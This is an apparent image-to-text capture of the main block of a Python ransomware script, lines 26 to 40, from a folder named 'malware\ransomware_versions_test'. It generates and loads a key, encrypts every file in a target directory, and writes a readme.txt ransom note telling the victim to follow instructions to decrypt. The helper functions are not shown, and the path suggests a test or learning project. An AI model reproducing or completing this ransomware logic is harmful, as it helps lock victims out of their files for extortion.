 26 if __name__ == '__main__':
27
28 key_path = os.path.dirname(os.path.abspath(__file__))
29 path_to_encrypt = 'C:\\Users\\RitaAlonsoCasablanca\\Desktop\\malware\\ransomware_versions_test\\dir'
30 items = os.listdir(path_to_encrypt)
31 full_path = [path_to_encrypt+'\\'+item for item in items]
32
33 generate_key(key_path)
34 key = load_key()
35
36 encrypt(full_path, key)
37
38 with open(path_to_encrypt+'\\'+'readme.txt', 'w') as file:
39 file.write('This file has been encrypted.\n')
40 file.write('Follow the instructions below to decrypt your files. Thanks')